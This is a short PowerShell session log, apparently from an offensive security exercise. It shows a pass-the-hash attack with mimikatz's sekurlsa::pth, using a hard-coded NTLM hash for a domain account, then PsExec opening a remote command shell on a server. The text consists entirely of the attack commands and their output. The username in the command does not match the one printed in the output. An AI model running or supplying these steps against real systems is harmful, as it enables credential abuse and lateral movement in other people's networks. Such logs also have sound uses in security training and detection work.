 PS> .\mimikatz.exe "sekurlsa::pth /user:JoeD /domain:domain.com /ntlm:eed224b4784bb040aab50b8856fe9f02"
user    : deneme
domain  : domain.com
program : cmd.exe
impers. : no
NTLM    : eed224b4784bb040aab50b8856fe9f02
  |  PID  11560
  |  TID  10044
  |  LSA Process is now R/W
  |  LUID 0 ; 58143370 (00000000:0377328a)
  \_ msv1_0   - data copy @ 000001AE3DDE8A30 : OK !
  \  kerberos - data copy @ 000001AE3DECE9E8
PS> .\PSExec.exe \\server1 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) -- www.sysinternals.com
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
server1